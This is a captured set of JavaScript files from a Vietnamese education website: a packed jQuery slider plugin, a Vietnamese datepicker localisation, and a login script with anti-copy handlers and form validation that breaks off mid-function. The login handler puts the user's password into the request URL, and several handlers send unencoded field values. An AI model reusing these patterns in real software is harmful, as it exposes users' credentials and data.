\'+n+\' \'+l+\' \'+o+\'" M="P: W; 1b: 1c;"></F>\')}V{B.T(\'<F 14="\'+m+\' 1d \'+n+\' \'+l+\' \'+o+\'" M="P: W; 1b: 1c;\'+c.17(\'M\')+\'"></F>\')}B.G(\'.\'+m).O({I:g,L:h,\'z-1k\':4,11:p+\'D\',Y:q+\'D\',C:1,\'1l-P\':\'-\'+r+\'D -\'+s+\'D\'}).T(\'<F M="P: W; Y: -\'+r+\'D; 11: -\'+s+\'D; I: \'+a.I+\'D; L: \'+a.L+\'D;">\'+c.1i()+\'</F>\');j++;k++}i++;j=1}b.U(\'E\').O({C:0}).H({C:1},1n);c.O({C:0});i=1;j=1;S(i<=a.13){A t=i;S(j<=a.Q){A u=\'1j\'+((a.Q*i)-(a.Q-j));N=(a.N*t)*3;A v=(((g*j)-g)+1v)+\'D\';A w=(((h*i)-h)+1v)+\'D\';B.G(\'.\'+u).H({I:g},N).H({Y:v,11:w,C:0},{R:a.R,1m:a.1e});j++;t++}i++;j=1}A x=(N+a.R);b.H({C:1},x).H({C:0},1,J(){$(B).U(\'E\').O({C:1});c.Z(\'E\').O({C:1});f.G(\'.1d\').1o();f.1h();e.Z(\'E\');d.U(\'E\')})},2g:J(a,b,c,d,e){A f=B;B.1g();A g=18.19(a.I/a.Q);A h=18.19(a.L/a.13);A i=1;A j=1;S(i<=a.13){A k=i;A l=\'1t\'+i;S(j<=a.Q){A m=\'1j\'+((a.Q*i)-(a.Q-j));A n=\'1u\'+(k++);A o=\'1C\'+j;A p=((i*h)-h);A q=((j*g)-g);A r=(g*j)-g;A s=(h*i)-h;K(b.17(\'M\')===16){B.T(\'<F 14="\'+m+\' 1d \'+n+\' \'+l+\' \'+o+\'" M="P: W; 1b: 1c;"></F>\')}V{B.T(\'<F 14="\'+m+\' 1d \'+n+\' \'+l+\' \'+o+\'" M="P: W; 1b: 1c;\'+c.17(\'M\')+\'"></F>\')}B.G(\'.\'+m).O({I:g,L:h,\'z-1k\':4,11:p+\'D\',Y:q+\'D\',C:1,\'1l-P\':\'-\'+r+\'D -\'+s+\'D\'}).T(\'<F M="P: W; Y: -\'+r+\'D; 11: -\'+s+\'D; I: \'+a.I+\'D; L: \'+a.L+\'D;">\'+c.1i()+\'</F>\');j++;k++}i++;j=1}b.U(\'E\').O({C:0}).H({C:1},1n);c.O({C:0});i=1;j=1;S(i<=a.13){A t=i;S(j<=a.Q){A u=\'1j\'+((a.Q*i)-(a.Q-j));N=(a.N*t)*2;A v=(((g*j)-g)-1v)+\'D\';A w=(((h*i)-h)-1v)+\'D\';B.G(\'.\'+u).H({I:g},N).H({Y:v,11:w,C:0},{R:a.R,1m:a.1e});j++;t++}i++;j=1}A x=(N+a.R);b.H({C:1},x).H({C:0},1,J(){$(B).U(\'E\').O({C:1});c.Z(\'E\').O({C:1});f.G(\'.1d\').1o();f.1h();e.Z(\'E\');d.U(\'E\')})},2h:J(a,b,c,d,e){A f=B;B.1g();b.O({C:1});A g=a.I;A h=18.19(a.L/a.13);A i=1;A j=1;S(i<=a.13){A k=\'1t\'+i;A l=\'1j\'+j;A m=(h*i)-h;A n=a.I+\'D\';A o=((i*h)-h);K(b.17(\'M\')===16){B.T(\'<F 14="1G \'+l+\' \'+k+\'" M="P: W; 1b: 1c;"></F>\')}V{B.T(\'<F 14="\'+l+\' 1G \'+k+\'" M="P: W; 1b: 1c;\'+b.17(\'M\')+\'"></F>\')}B.G(\'.\'+l).O({I:g,L:h,\'z-1k\':4,11:o+\'D\',C:0,\'1l-P\':\'0 -\'+m+\'D\',Y:n}).T(\'<F M="P: W; 11: -\'+m+\'D; I: \'+a.I+\'D; L: \'+a.L+\'D;">\'+b.1i()+\'</F>\');j++;i++}A p=\'-\'+a.I+\'D\';B.G(\'.1G:2u\').O({Y:p});i=1;A q=1;S(i<=a.13){A r=\'.1j\'+q;N=(a.N*q);$(r).H({C:0},N).H({Y:0,C:1},{R:a.R,1m:a.1e});i++;q++}A s=(N+a.R);b.H({C:0},s).H({C:0},1,J(){$(B).U(\'E\').O({C:1});c.H({C:0},1n,J(){$(B).Z(\'E\');f.G(\'.1G\').1o();f.1h()});e.Z(\'E\');d.U(\'E\')})},1g:J(){1q=20},1h:J(){1q=1w}});$.1Y.1s=J(){1X B.22(J(){A a=$(B).G();1X(a.1B)?$(B).1i($.1s(a)):B})};$.1s=J(a){2v(A j,x,i=a.1B;i;j=2w(18.1y()*i,10),x=a[--i],a[i]=a[j],a[j]=x){}1X a}})(2x);',62,158,'||||||||||||||||||||||||||||||||||||var|this|opacity|px|current|div|children|animate|width|function|if|height|style|delay|css|position|columns|duration|while|append|addClass|else|absolute|li|left|removeClass||top|bars|rows|class||undefined|attr|Math|round|slider_bar_|overflow|hidden|slider_block|ease|selector|disableSelectors|enableSelectors|html|block_ID_|index|background|easing|200|remove|slider_bar|isPlaying|nextSlide|shuffle|block_row_|slider_block_|80|false|trans|random|waitTime|stopSlide|length|block_column_|prevSlide|next|nextTransition|slider_row|first|sel_|stopAll|click|fading|barTop|barBottom|square|squareMoving|barFade|barFadeRandom|squareRandom|squareOut|squareOutMoving|rowInterlaced|DDFading|return|fn|500|true|ul|each|slider_|split|callSlide|prev|last|DDBarTop|DDBarBottom|DDSquare|DDSquareRandom|DDSquareMoving|DDBarFade|DDBarFadeRandom|DDSquareOut|DDSquareOutMoving|DDRowInterlaced|extend|DDSlider|50|5000|swing|arguments|slider_selector|_|hover|setInterval|title|stop|even|for|parseInt|jQuery'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://huynhgiamoc.com/system/cms/themes/default/js/jquery.ui.datepicker-vi.js
body_size: 325
content:
/*! jQuery UI - v1.9.0 - 2012-10-05
* http://jqueryui.com
* Includes: jquery.ui.datepicker-vi.js
* Copyright 2012 jQuery Foundation and other contributors; Licensed MIT */
jQuery(function(e){
	e.datepicker.regional.vi={
		closeText:"Đóng",
		prevText:"&#x3C;Trước",
		nextText:"Tiếp&#x3E;",
		currentText:"Hôm nay",
		monthNames:[
			"Tháng Một",
			"Tháng Hai",
			"Tháng Ba",
			"Tháng Tư",
			"Tháng Năm",
			"Tháng Sáu",
			"Tháng Bảy",
			"Tháng Tám",
			"Tháng Chín",
			"Tháng Mười",
			"Tháng Mười Một",
			"Tháng Mười Hai"
		],
		monthNamesShort:[
			"Tháng 1",
			"Tháng 2",
			"Tháng 3",
			"Tháng 4",
			"Tháng 5",
			"Tháng 6",
			"Tháng 7",
			"Tháng 8",
			"Tháng 9",
			"Tháng 10",
			"Tháng 11",
			"Tháng 12"
		],
		dayNames:[
			"Chủ Nhật",
			"Thứ Hai",
			"Thứ Ba",
			"Thứ Tư",
			"Thứ Năm",
			"Thứ Sáu",
			"Thứ Bảy"
		],
		dayNamesShort:[
			"CN",
			"T2",
			"T3",
			"T4",
			"T5",
			"T6",
			"T7"
		],
		dayNamesMin:[
			"CN",
			"T2",
			"T3",
			"T4",
			"T5",
			"T6",
			"T7"
		],
		weekHeader:"Tu",
		dateFormat:"dd/mm/yy",
		firstDay:0,
		isRTL:!1,
		showMonthAfterYear:!1,
		yearSuffix:""
	},
	e.datepicker.setDefaults(e.datepicker.regional.vi)
});

--- FILE ---
content_type: application/javascript
request_url: https://huynhgiamoc.com/system/cms/themes/default/js/login.js
body_size: 4355
content:
/* CSS Document */
 var data_user;
 
 function checkNumber(val) {
  var strPass = val.value;
  var strLength = strPass.length;
  var lchar = val.value.charAt((strLength) - 1);
  var cCode = CalcKeyCode(lchar);

  /* Check if the keyed in character is a number
     do you want alphabetic UPPERCASE only ?
     or lower case only just check their respective
     codes and replace the 48 and 57 */

  if (cCode < 48 || cCode > 57 ) {
    var myNumber = val.value.substring(0, (strLength) - 1);
    val.value = myNumber;
  }
  return false;
}

function _hash(value){
	var hash = 5381;
	for (var i = 0; i < value.length; i++) {
		hash = ((hash << 5) + hash) + value.charCodeAt(i);
	}
	return hash;
}


/*begin chống sao chép*/
checkCtrl=false ;
$('*').keydown(function(e){ 
	if(e.keyCode=='17'){ checkCtrl=true } }).keyup(function(ev){ 
		if(ev.keyCode=='17'){ checkCtrl=false } }).keydown(function(event){ 
			if(checkCtrl){ if(event.keyCode=='85'){ return false; } 
	} 
}) 

function disableselect(e){return false} 
  
function reEnable(){return true} 


//if IE4+ 

document.onselectstart=new Function ("return false") 

//if NS6 

if (window.sidebar){ 

document.onmousedown=disableselect 

document.onclick=reEnable 

}


function noRightClick() {
   if (event.button==2) {
        alert('Bản quyền thuộc '+site_name)
        }
   }
   document.onmousedown=noRightClick

   if (window!= top)
      top.location.href=location.href
   function disableselect(e){
   return false
   }

   function reEnable(){
   return true
   }

   //Cho IE 4+
   document.onfiltered=new Function ("return false")

   //Cho NS6
   if (window.sidebar){
      document.onfiltered=disableselect
      document.onfiltered=reEnable
}

/*end chống sao chép*/

$(document).ready(function(){
$(".sub_menu").click(function(){
	var a=$(this);
	$('.sub_menu_chung').removeClass('active_sub');
	$(this).addClass('active_sub');
})
});

$(document).ready(function() {
	
		//box đăng nhập
		$("#show_box_login").click(function()
		{
			$("#comment_popup").show();
			$(".divche").show();
		
		});	
		
		$("#span_login_ques").click(function()
		{
			$("#comment_popup").show();
			$(".divche").show();
		
		});	
		
		
		$("#reset").click(function()
		{
			$("#comment_popup_3").show();
			$("#comment_popup").hide();
			$(".divche").show();
		});	
		
		$("#login_2").click(function()
		{
			$("#comment_popup").show();
			$(".divche").show();
		});	
		
		$("#show_box_signin").click(function()
		{
			$("#comment_popup_2").show();
			$(".divche").show();
		});	
		
		$(".registry_box_nv").click(function()
		{
			$("#comment_popup_2").show();
			$(".divche").show();
			return false;
		});	
		
		$("#span_singin_ques").click(function()
		{
			$("#comment_popup_2").show();
			$(".divche").show();
		});
		
		$("#choose_account_nha_hang").click(function()
		{
			$("#comment_popup_2").hide();
			$("#comment_popup_4").show();
			$(".divche").show();
		});	
		
		$("#choose_account_thanh_vien_2").click(function()
		{
			$("#comment_popup_4").hide();
			$("#comment_popup_2").show();
			$(".divche").show();
		});	
			
		$(".close").click(function()
		{
			$("#comment_popup").hide();
			$("#comment_popup_3").hide();
			$("#comment_popup_2").hide();
			$(".divche").hide();
		});	
		
		$("#sing_in").click(function()
		{
			$("#comment_popup").show();
			$("#comment_popup_3").hide();
			$("#comment_popup_2").hide();
			$(".divche").show();
		});	
		
		$("#register_link").click(function()
		{
			$("#comment_popup").hide();
			$("#comment_popup_3").hide();
			$("#comment_popup_2").show();
			$(".divche").show();
		});	
		
		$(".divche").click(function()
		{
			$("#comment_popup").hide();
			$("#comment_popup_3").hide();
			$("#comment_popup_4").hide();
			$("#comment_popup_2").hide();
			$(".divche").hide();
		});			
		
		$("#close_2").click(function()
		{
			$("#comment_popup_2").hide();
			$(".divche").hide();
		});	
		
		$("#close_3").click(function()
		{
			$("#comment_popup_3").hide();
			$(".divche").hide();
		});	
		
		$("#bo_qua_1").click(function()
		{
			$("#comment_popup_2").hide();
			$(".divche").hide();
		});	
		
		$("#close_4").click(function()
		{
			$("#comment_popup_4").hide();
			$(".divche").hide();
		});	
		
		$("#bo_qua_4").click(function()
		{
			$("#comment_popup_4").hide();
			$(".divche").hide();
		});	
		
		
		$('#login_1').click(function(){
			var error_log_1 = $('#error_log_1').val();
			var error_log_2 = $('#error_log_2').val();
			var error_log_3 = $('#error_log_3').val();
			var error_log_4 = $('#error_log_4').val();
			//var form = document.forms[0];
			var form = document.getElementById("login_f");

			var action = form.action;

			var user_name = document.getElementById('email');

			var password = document.getElementById('password');

			

			//var url = action.replace(".html","") + "/email/" + input_email.value;

			var url = action.replace(".html","") + "/user_name/" + user_name.value + 

				"/password/" + password.value;

			
			if(user_name.value=='') 
			{
					$('#span_log_email').html(error_log_3);
					$('#span_log_email').show();
					$('#span_log_pass').hide()
					return false;
			}
			else if(user_name.value!='') 
			{
					$('#span_log_email').hide();
			}

			if(password.value=='') 
			{
					$('#span_log_pass').html(error_log_4);
					$('#span_log_pass').show();return false;
			}

		   //alert(url);

			

			$.post(

				url,

				function(data){
					if(data==2)
					{
					$('#span_log_email').html(error_log_2);
					$('#span_log_email').show();
					$('#span_log_pass').hide();
					return false;
						
					}
					if(data==0)
					{
					$('#span_log_pass').html(error_log_1);
					$('#span_log_pass').show();
					$('#span_log_email').hide();return false;
					return false;
						
					}
					if(data==1)
					{
					$('#span_log_email').hide();
					$('#span_log_pass').hide();
					//alert(mess);
					window.location.reload();
					}else alert(error);
					
	               

					

				}

			);

			

		});	
		$('#singin_1').click(function(){
			
			//var form = document.forms[0];
			var error_re=$("#error_re").val();
			var form = document.getElementById("register_f");

			var action = form.action;

			//alert(action);

			var username = document.getElementById('username_1');
			var fullname = document.getElementById('fullname_1');
			var involved = document.getElementById('involved');
			var fullname_2 = document.getElementById('fullname_2');
			var password = document.getElementById('password_1');
			var email = document.getElementById('email_1');
			var birthday = document.getElementById('birthday_hv');
			var phone = document.getElementById('phone');
			var class_h = document.getElementById('class');
			var school = document.getElementById('school');
			var address = document.getElementById('address');
			var repassword_1 = document.getElementById('repassword_1');
			var error_password = $('#error_password').val();
			var error_email_1 = $('#error_email_1').val();
			var error_confirm = $('#error_confirm').val();
			var error_username = $('#error_username').val();
			var error_username_10 = $('#error_username_10').val();
			var mess_regester = $('#mess_regester').val();
			var result_username= username.value.match(/\W/gi);
			var result_email=email.value.match('@');
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			
			if(username.value =='' || result_username!=null ||username.value.length>20) 
			{
				$('#span_username_1').html(error_username);
				$('#span_username_1').show();
				return false;
			}
			else if(username.value !='' && result_username == null && username.value.length <=20) 
			{
				$('#span_username_1').hide();
			}
			
			if (!filter.test(email.value)) 
			{
				$('#span_user_email').html('Email không hợp lệ');
				$('#span_user_email').show();
				return false;
			}
			else
			{
				$('#span_user_email').html('');
				$('#span_user_email').hide();
			}
			
			if(fullname.value =='') 
			{
				$('#span_fullname_1').html('Họ không được rỗng');
				$('#span_fullname_1').show();
				return false;
			}
			else
			{
				$('#span_fullname_1').html('');
				$('#span_fullname_1').hide();
			}
			
			if(fullname_2.value =='') 
			{
				$('#span_fullname_2').html('Tên không được rỗng');
				$('#span_fullname_2').show();
				return false;
			}
			else
			{
				$('#span_fullname_2').html('');
				$('#span_fullname_2').hide();
			}
			
			if(birthday.value =='' || birthday.value=='ngày-tháng-năm') 
			{
				$('#span_birthday').html('Ngày sinh không được rỗng');
				$('#span_birthday').show();
				return false;
			}
			else
			{
				$('#span_birthday').html('');
				$('#span_birthday').hide();
			}
			
			if(phone.value =='') 
			{
				$('#span_phone').html('Điện thoại không được rỗng');
				$('#span_phone').show();
				return false;
			}
			else
			{
				$('#span_phone').html('');
				$('#span_phone').hide();
			}
			
			if(school.value ==0) 
			{
				$('#span_school').html('Vui lòng chọn trường học');
				$('#span_school').show();
				return false;
			}
			else
			{
				$('#span_school').html('');
				$('#span_school').hide();
			}
			
			if(involved.checked ==true) 
			{
				involved_va = 1;
			}
			else
			{
				involved_va = 0;
			}
			
			
			
			if(password.value.length <6)
			{
				$('#span_re_user_password').html('Mật khẩu phải hơn 6 ký tự');
				$('#span_re_user_password').show();
				return false;
				

				
			}			
			else if(password.value != repassword_1.value || (password.value==''||repassword_1.value==''))
			{
				$('#span_re_user_password').html('Mật khẩu không khớp');
				$('#span_re_user_password').show();
				return false;
				

				
			}else if(password.value == repassword_1.value && (password.value!=''||repassword_1.value!='')){
				$('#span_re_user_password').html('');
				$('#span_re_user_password').hide();
				}

			if(password.value == repassword_1.value &&(password.value!=''||repassword_1.value!=''))
			{
				$('#span_re_user_password').html('');
				$('#span_re_user_password').hide();
				
			}
			
			$('#span_address').html('<span class="waitting">Dữ liệu đang được gửi đi, Vui lòng chờ....</span>');
			$('#span_address').show();
			
			$.ajax({
					url:action,
					type:"POST",
					dataType:"json",
					data:"ajax=1&username=" + username.value+"&password=" + password.value+ "&email=" + email.value+ "&fullname="+fullname.value+ "&fullname_2="+fullname_2.value+ "&birthday="+birthday.value+ "&phone="+phone.value+ "&class="+class_h.value+ "&school="+school.value+ "&address="+address.value+ "&involved="+involved_va,
					success:function(data){
						 alert(data.msg);
						if(data.flag=="0") // email tồn tại
						{
							
							$('#span_address').html(data.msg);
							$('#span_address').show();
							
							return false;
						}
						else if(data.flag == "1") { //thành công
							//$('#span_user_email').html(data.msg);
							//$('#span_user_email').show();
							//$('#span_address').hide();
							$("#comment_popup_2").hide();
							$(".divche").hide();
							return false;
						}
							else if(data.flag == "2") { //tài khoản đã tồn tại
							$('#span_username_1').html(data.msg);
							$('#span_username_1').show();
							$('#span_address').hide();
							var x=0;
							return false;
						}
					}
					
			});
			

		});	
		
		$('#singin_4').click(function(){

			//var form = document.forms[0];
			var error_re=$("#error_re").val();
			var form = document.getElementById("register_f2");

			var action = form.action;

			//alert(action);

			var restaurants = document.getElementById('restaurants');
			var username = document.getElementById('username_4');
			var password = document.getElementById('password_4');
			var email = document.getElementById('email_4');
			var phone = document.getElementById('phone_4');
			var address = document.getElementById('address_4');
			var repassword_1 = document.getElementById('repassword_4');
			var error_password_4 = $('#error_password_4').val();
			var error_email_4 = $('#error_email_4').val();
			var error_email_42 = $('#error_email_42').val();
			var error_confirm_4 = $('#error_confirm_4').val();
			var error_username_4 = $('#error_username_4').val();
			var error_phone_4 = $('#error_phone_4').val();
			var error_address_4 = $('#error_address_4').val();
			var mess_regester_4 = $('#mess_regester_4').val();
			var result_username= username.value.match(/\W/gi);
			var result_email=email.value.match('@');
			
			if(restaurants.value =='') 
			{
				$('#span_restaurants').html('Trường không được để trống');
				$('#span_restaurants').show();
				return false;
			}
			else
			{
				$('#span_restaurants').hide();
			}
			
			if(username.value =='' || result_username!=null ||username.value.length>20) 
			{
				$('#span_username_4').html(error_username_4);
				$('#span_username_4').show();
				return false;
			}
			else if(username.value !='' && result_username == null && username.value.length <=20) 
			{
				$('#span_username_4').hide();
			}
			
			if(result_email==null)
			{
				$('#span_user_email_4').html(error_email_4);
				$('#span_user_email_4').show();
				return false;
				
			}else if(result_email!=null)
			{
				$('#span_user_email_4').hide();
			}
			if(password.value.length <6)
			{
				$('#span_re_user_password_4').html(error_password_4);
				$('#span_re_user_password_4').show();
				return false;
				

				
			}			
			else if(password.value != repassword_1.value || (password.value==''||repassword_1.value==''))
			{
				$('#span_re_user_password_4').html(error_confirm_4);
				$('#span_re_user_password_4').show();
				return false;
				

				
			}else if(password.value == repassword_1.value && (password.value!=''||repassword_1.value!='')){
				$('#span_re_user_password_4').hide();
				}

			if(password.value == repassword_1.value &&(password.value!=''||repassword_1.value!=''))
			{
				$('#span_re_user_password_4').hide();
				
			}
			
			if(address.value =='') 
			{
				$('#span_user_address_4').html(error_address_4);
				$('#span_user_address_4').show();
				return false;
			}
			else
			{
				$('#span_user_address_4').hide();
			}
			
			if(phone.value =='') 
			{
				$('#span_user_phone_4').html(error_phone_4);
				$('#span_user_phone_4').show();
				return false;
			}
			else
			{
				$('#span_user_phone_4').hide();
			}
			
			$('#registry_school_waiting').html('<span class="waitting">Dữ liệu đang được gửi đi, Vui lòng chờ....</span>');
			$('#registry_school_waiting').show();
			
			$.ajax({
					url:action,
					type:"POST",
					dataType:"json",
					data:"ajax=1&username="+username.value+"&email="+email.value+"&password="+password.value+"&restaurants="+restaurants.value+"&phone="+phone.value+"&address="+address.value,
					success:function(data){
						 alert(data.msg);
						if(data.flag=="1")
						{
							window.location.reload();
						}
						else if(data.flag == "0") {
							$('#span_user_email_42').html(data.msg);
							$('#span_user_email_42').show();
							$('#registry_school_waiting').hide();
							var x=0;
							return false;
						}
							else if(data.flag == "2") {
							$('#span_username_42').html(data.msg);
							$('#span_username_42').show();
							$('#registry_school_waiting').hide();
							var x=0;
							return false;
						}
					}
					
			});

				

			

		});	
		
		
		// gửi yêu cầu
		$('#submit_danhgia_course').click(function(){
			//var form = document.forms[0];
			var error_re='Bạn nhập sai thông tin';
			var form = document.getElementById("form_gui_yeu_cau");

			var action = form.action;

			//alert(action);

			var username = document.getElementById('txtName');
			var email = document.getElementById('txtEmail');
			var title = document.getElementById('txtTitle');
			var content = document.getElementById('txtContent');
			var txtID = document.getElementById('txtID');
			var txtType = document.getElementById('txtType');
			var count_dg_course = document.getElementById('count_dg_course');
			var result_email=email.value.match('@');
			
			if(username.value =='') 
			{
				$('#error_yeu_cau').html('Họ tên không được để trống');
				$('#error_yeu_cau').show();
				return false;
			}
			else if(username.value !='') 
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
			
			if(result_email==null)
			{
				$('#error_yeu_cau').html('Email không hợp lệ');
				$('#error_yeu_cau').show();
				return false;
				
			}
			else if(result_email!=null)
			{
				$('#error_yeu_cau').hide();
			}
			
			if(title.value =='') 
			{
				$('#error_yeu_cau').html('Tiêu đề không được để trống');
				$('#error_yeu_cau').show();
				return false;
			}
			else if(title.value !='') 
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
			
			if(content.value.length <20)
			{
				$('#error_yeu_cau').html('Nội dung quá ngắn');
				$('#error_yeu_cau').show();
				return false;
			}		
			else
			{
				$('#error_yeu_cau').hide();
			}
			
			$('#success_yeu_cau').html('<span class="waitting">Dữ liệu đang được gửi đi, Vui lòng chờ....</span>');
			$('#success_yeu_cau').show();
			
			$.ajax({
					url:action,
					type:"POST",
					dataType:"json",
					data:"ajax=1&username="+username.value+"&email="+email.value+"&title="+title.value+"&content="+content.value+"&txtID="+txtID.value+"&txtType="+txtType.value,
					success:function(data){
						 alert(data.msg);
						if(data.flag=="0")
						{
							var count_comment_f = parseFloat('0'+count_dg_course.value)+1;
							$('#success_yeu_cau').html('');
							$('#success_yeu_cau').hide();
							$('#count_dg_course__').html(count_comment_f);
							$('#count_dg_course').html(count_comment_f);
							$('.content_list_comment .pagination .pag_num_1').trigger('click');
							document.getElementById("form_gui_yeu_cau").reset();
							var x=0;
							return false;
						}
						else if(data.flag == "1") {
							$('#error_yeu_cau').html(data.msg);
							$('#error_yeu_cau').show();
							$('#success_yeu_cau').hide();
							var x=0;
							return false;
						}
					}
					
			});
		});	
		
		
		// đăng ký dự hội thảo 
		$('#submit_registry_hoithao').click(function(){
			//var form = document.forms[0];
			var error_re='Bạn nhập sai thông tin';
			var form = document.getElementById("form_registry_hoithao");

			var action = form.action;

			//alert(action);

			var username = document.getElementById('txtName');
			var email = document.getElementById('txtEmail');
			var address = document.getElementById('txtAddress');
			var content = document.getElementById('txtContent');
			var txtPhone = document.getElementById('txtPhone');
			var txtID = document.getElementById('txtID');
			var txtCompany = document.getElementById('txtCompany');
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			
			
			if(username.value =='') 
			{
				$('#error_yeu_cau').html('Họ tên không được để trống');
				$('#error_yeu_cau').show();
				return false;
			}
			else if(username.value !='') 
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
			
			if (!filter.test(email.value)) 
			{
				$('#error_yeu_cau').html('Email không hợp lệ');
				$('#error_yeu_cau').show();
				return false;
			}
			else
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
				
			}
						
			if(address.value =='') 
			{
				$('#error_yeu_cau').html('Địa chỉ không được để trống');
				$('#error_yeu_cau').show();
				return false;
			}
			else if(address.value !='') 
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
			
			if(txtPhone.value =='') 
			{
				$('#error_yeu_cau').html('Điện thoại không được để trống');
				$('#error_yeu_cau').show();
				return false;
			}
			else if(txtPhone.value !='') 
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
			
			
			$('#success_yeu_cau').html('<span class="waitting">Dữ liệu đang được gửi đi, Vui lòng chờ....</span>');
			$('#success_yeu_cau').show();
			
			$.ajax({
					url:action,
					type:"POST",
					dataType:"json",
					data:"ajax=1&username="+username.value+"&email="+email.value+"&address="+address.value+"&content="+content.value+"&txtPhone="+txtPhone.value+"&txtCompany="+txtCompany.value+"&txtID="+txtID.value,
					success:function(data){
						 alert(data.msg);
						if(data.flag=="0")
						{
							$('#success_yeu_cau').html('');
							$('#success_yeu_cau').hide();
							document.getElementById("form_registry_hoithao").reset();
							var x=0;
							return false;
						}
						else if(data.flag == "1") {
							$('#error_yeu_cau').html(data.msg);
							$('#error_yeu_cau').show();
							$('#success_yeu_cau').hide();
							var x=0;
							return false;
						}
					}
					
			});
		});	
		
		// gửi câu hỏi
		$('#btnSubmitQuestion').click(function(){
			//var form = document.forms[0];
			var error_re='Bạn nhập sai thông tin';
			var form = document.getElementById("form_question_send");

			var action = form.action;

			var username = document.getElementById('txtName');
			var email = document.getElementById('txtMail');
			var content = document.getElementById('txtContent');
			var txtType = document.getElementById('txtType');
			var txtCategory = document.getElementById('txtCategory');
			var result_email=email.value.match('@');
			
			if(username.value =='' || username.value =='Họ tên') 
			{
				$('#error_yeu_cau').html('Họ tên không được để trống');
				$('#error_yeu_cau').show();
				return false;
			}
			else
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
			
			if(result_email==null)
			{
				$('#error_yeu_cau').html('Email không hợp lệ');
				$('#error_yeu_cau').show();
				return false;
				
			}
			else if(result_email!=null)
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
	
			if(content.value.length <20)
			{
				$('#error_yeu_cau').html('Nội dung quá ngắn');
				$('#error_yeu_cau').show();
				return false;
			}		
			else
			{
				$('#error_yeu_cau').hide();
			}
			
			$('#success_yeu_cau').html('<span class="waitting">Dữ liệu đang được gửi đi, Vui lòng chờ....</span>');
			$('#success_yeu_cau').show();
			$.ajax({
					url:action,
					type:"POST",
					dataType:"json",
					data:"ajax=1&username="+username.value+"&email="+email.value+"&content="+content.value+"&txtType="+txtType.value+"&txtCategory="+txtCategory.value,
					success:function(data){
						 alert(data.msg);
						if(data.flag=="0")
						{
							$('#success_yeu_cau').html(data.msg);
							$('#success_yeu_cau').show();
							var x=0;
							return false;
						}
						else if(data.flag == "1") {
							$('#error_yeu_cau').html(data.msg);
							$('#error_yeu_cau').show();
							$('#success_yeu_cau').hide();
							var x=0;
							return false;
						}
					}
					
			});
		});	
		
		// Nhận email
		$('#btnNhanTin').click(function(){
			//var form = document.forms[0];
			var error_re='Bạn nhập sai thông tin';
			var form = document.getElementById("form_nhan_email");
			var action = form.action;
			var email = document.getElementById('txtEmail');
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if (!filter.test(email.value)) 
			{
				$('#error_yeu_cau').html('<p>Email không hợp lệ</p>');
				$('#error_yeu_cau').show();
				return false;
			}
			else
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
				
			}
			$('#success_yeu_cau').html('<p><span class="waitting"> Vui lòng chờ....</span></p>');
			$('#success_yeu_cau').show();
			$.ajax({
					url:action,
					type:"POST",
					dataType:"json",
					data:"ajax=1&email="+email.value,
					success:function(data){
						 alert(data.msg);
						if(data.flag=="0")
						{
							$('#success_yeu_cau').html('<p>'+data.msg+'</p>');
							$('#success_yeu_cau').show();
							var x=0;
							return false;
						}
						else if(data.flag == "1") {
							$('#error_yeu_cau').html('<p>'+data.msg+'</p>');
							$('#error_yeu_cau').show();
							$('#success_yeu_cau').hide();
							var x=0;
							return false;
						}
					}
			});
		});	
		
		
		// Đăng ký học online
		$('#submit_dangky_course').click(function(){
			//var form = document.forms[0];
			var error_re='Bạn nhập sai thông tin';
			var form = document.getElementById("form_registry_course");

			var action = form.action;

			var username = document.getElementById('txtName');
			var birthday = document.getElementById('txtBirthday');
			var address = document.getElementById('txtAddress');
			var phone = document.getElementById('txtPhone');
			var email = document.getElementById('txtEmail');
			var content = document.getElementById('textContent');
			var idCourse = document.getElementById('selectCourse');
			var txtCodeSecurity = document.getElementById('txtCodeSecurity');
			var security_code = document.getElementById('realperson-hash');
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if(username.value =='' || username.value =='Họ tên') 
			{
				$('#error_yeu_cau').html('Họ tên không được để trống');
				$('#error_yeu_cau').show();
				return false;
			}
			else
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
			
			if(birthday.value =='' || birthday.value =='Ngày sinh') 
			{
				$('#error_yeu_cau').html('Ngày sinh không được để trống');
				$('#error_yeu_cau').show();
				return false;
			}
			else
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
			
			if(address.value =='' || address.value =='Địa chỉ') 
			{
				$('#error_yeu_cau').html('Địa chỉ không được để trống');
				$('#error_yeu_cau').show();
				return false;
			}
			else
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
			
			if(phone.value =='' || phone.value =='Điện thoại') 
			{
				$('#error_yeu_cau').html('Điện thoại không được để trống');
				$('#error_yeu_cau').show();
				return false;
			}
			else
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
			
			if (!filter.test(email.value)) 
			{
				$('#error_yeu_cau').html('Email không hợp lệ');
				$('#error_yeu_cau').show();
				return false;
			}
			else
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
			
			if (idCourse.value ==0) 
			{
				$('#error_yeu_cau').html('Vui lòng chọn khóa học');
				$('#error_yeu_cau').show();
				return false;
			}
			else
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
	
			if(content.value.length <20)
			{
